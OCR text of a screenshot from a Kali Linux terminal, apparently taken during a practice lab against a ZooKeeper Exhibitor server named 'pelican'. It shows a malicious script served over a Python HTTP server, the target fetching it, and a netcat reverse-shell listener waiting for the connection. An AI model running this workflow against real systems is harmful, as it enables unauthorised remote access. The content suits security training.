 kali@kali: ~
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 74395  bytes 5412021 (5.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
upload-me
(kali㉿kali)-[~]
$ ls
13853-modified2.pl Documents Templates getopt rshell.pl
13853.pl Downloads Videos hydra.restore rshell.txt
50383.sh Music ZooKeeperBadMain.java id_rsa.priv sys
BurpSuiteCommunity Pictures ZooKeeperMain.java pg.ovpn targets.txt
Desktop Public dump rshell.perl zkServer.sh
(kali㉿kali)-[~]
$ cp /mnt/hgfs/kali-path/zkServerBad.sh .
(kali㉿kali)-[~]
$ ls
13853-modified2.pl Documents Templates getopt rshell.pl zkServerBad.sh
13853.pl Downloads Videos hydra.restore rshell.txt
50383.sh Music ZooKeeperBadMain.java id_rsa.priv sys
BurpSuiteCommunity Pictures ZooKeeperMain.java pg.ovpn targets.txt
Desktop Public dump rshell.perl zkServer.sh
(kali㉿kali)-[~]
$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.164.98 - - [04/Mar/2024 22:48:33] "GET /zkServerBad.sh HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
(kali㉿kali)-[~]
$ nc -lvnp 4242
listening on [any] 4242 ...
Exhibitor PEASS-ng/ GitHub - st Reverse Sh
pelican:8080/exhibitor/ 80% Search
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Exhibitor for ZooKeeper v1.0
Control Panel Explorer Config Log
Hostname: pelican (This server)
Server Id: 1
Status: serving
Automatic Instance Restarts OFF ON Restart... 4LTR...
Log Cleanup Task OFF ON
pelican
Are you sure you want to restart this server?
Cancel OK